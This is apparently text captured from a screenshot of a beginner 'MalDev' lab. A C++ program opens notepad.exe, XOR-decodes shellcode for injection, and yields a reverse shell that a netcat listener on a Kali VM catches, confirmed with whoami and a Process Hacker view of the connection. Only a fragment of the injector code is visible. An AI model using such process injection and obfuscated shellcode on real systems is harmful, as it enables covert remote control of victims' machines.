 File Edit Selection View ··· Code
EXPLORER ···
CODE
.vscode
MalDev\C\First baby...
main.cpp
main.exe
shellcode.h
OUTLINE
TIMELINE
main.cpp shellcode.h
MalDev > C > First baby project > SimpleProcessInjection > main.cpp > main(int, char * [])
9
10 int main(int argc, char *argv[])
11 {
12
13 // 1. Open & get handle to the target process (it will be notepad.exe here, P
14
15 HANDLE hProc = OpenProcess(
16 PROCESS_ALL_ACCESS,
17 FALSE,
18 2468);
19
20 // Single-byte XOR decryption
21
22 char key = 'S';
23
24 for (int i = 0; i < sizeof(shellcode); i++)
25 {
26 shellcode[i] ^= key;
27 }
28
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL ··· main - SimpleProcessInjection
PS C:\Users\me\LocalShare\Code\MalDev\C\First baby project\SimpleProcessInjection> gcc .\main.cpp -o m
ain
PS C:\Users\me\LocalShare\Code\MalDev\C\First baby project\SimpleProcessInjection> .\main.exe
0 0 0 Ln 18, Col 12 Spaces: 4 UTF-8 CRLF {} C++ Go Live Win32 Prettier
Kali Linux - VMware Workstation
File Edit View VM Tabs Help
1 0.00% RAM 5.1G 63G IN 0K OUT 0K Thursday, 02 November 2023 22:29:29
→ ~ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.244.137] from (UNKNOWN) [192.168.244.1] 55284
Microsoft Windows [Version 10.0.19044.3570]
(c) Microsoft Corporation. All rights reserved.
C:\Users\me>whoami
whoami
workstation\me
C:\Users\me>
Process Hacker [WORKSTATION\me]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information notepad
Processes Services Network Disk
Name Local address Local... Remote address Rem... Prot... State Owner
notepad.ex... workstation 55284 192.168.244.137 443 TCP Establish...
CPU Usage: 1.04% Physical memory: 8.5 GB (53.34%) Processes: 220